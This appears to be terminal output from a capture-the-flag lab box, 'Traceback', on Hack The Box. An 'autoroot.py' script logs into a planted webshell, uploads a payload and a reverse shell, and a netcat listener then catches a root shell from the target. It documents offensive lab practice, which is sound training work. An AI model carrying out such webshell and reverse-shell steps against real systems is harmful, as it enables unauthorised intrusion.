 File Actions Edit View Help
root@Equal.../Downloads root@Equalizer: ~
root@Equalizer:~/Desktop/boxes/traceback# python autoroot.py
[+] TRACEBACK AUTOROOT SCRIPT STARTED...
[+] connected to url:http://traceback.htb/smevk.php
[+] logging into webshell...
[+] logged in!
[+] uploading malicious file...
[+] uploaded!
[+] triggering payload!
[+] payload triggered! you are now User
[+] going for root!
[+] uploading reverse-shell!
[+] exploit completed! check your listener!
--------------------------------------------------
script by chiefpie
hope you enjoyed it!
--------------------------------------------------
################################
-------- OWNED BY XH4H  ---------
- I guess stuff could have been configured better ^^ -
#################################
root@Equalizer:~# nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.62] from (UNKNOWN) [10.10.10.181] 43790
bash: cannot set terminal process group (7791): Inappropriate io
ctl for device
bash: no job control in this shell
root@traceback:/# whoami && hostname
whoami && hostname
root
traceback
root@traceback:/#